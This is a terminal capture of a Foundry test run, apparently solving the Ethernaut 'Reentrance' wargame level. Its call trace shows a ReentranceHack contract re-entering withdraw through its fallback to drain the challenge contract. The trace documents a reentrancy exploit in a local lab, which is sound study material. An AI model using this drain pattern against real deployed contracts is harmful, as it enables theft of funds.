 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract ReentranceTest -vvvv
compiling...
Compiling 3 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for ReentranceTest.json:ReentranceTest
[PASS] testReentranceHack() (gas: 539272)
Traces:
[539272] ReentranceTest::testReentranceHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 3000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000, 0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [196136] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [162273] ReentranceFactory::createInstance{value: 1000000000000000000}(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Reentrance@0x9cc6…0067
│ │ │ └─ ← 611 bytes of code
│ │ ├─ [55] Reentrance::fallback{value: 1000000000000000000}()
│ │ │ └─ ← ()
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new ReentranceHack@0x5a44…fef3
│ └─ ← 521 bytes of code
├─ [86893] ReentranceHack::attack{value: 400000000000000000}()
│ ├─ [22624] Reentrance::donate{value: 400000000000000000}(0x5a443704dd4b594b382c22a083e2bd3090a6fef3)
│ │ └─ ← ()
│ ├─ [33878] Reentrance::withdraw(400000000000000000)
│ │ ├─ [26253] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ ├─ [25208] Reentrance::withdraw(400000000000000000)
│ │ │ │ ├─ [17583] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ │ │ ├─ [16538] Reentrance::withdraw(400000000000000000)
│ │ │ │ │ │ ├─ [8913] ReentranceHack::fallback{value: 400000000000000000}()
│ │ │ │ │ │ │ ├─ [7958] Reentrance::withdraw(200000000000000000)
│ │ │ │ │ │ │ │ ├─ [333] ReentranceHack::fallback{value: 200000000000000000}()
│ │ │ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ │ └─ ← ()
│ │ │ │ │ │ └─ ← ()
│ │ │ │ │ └─ ← ()
│ │ │ │ └─ ← ()
│ │ │ └─ ← ()
│ │ └─ ← ()
│ └─ ← ()
├─ [3687] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [640] ReentranceFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()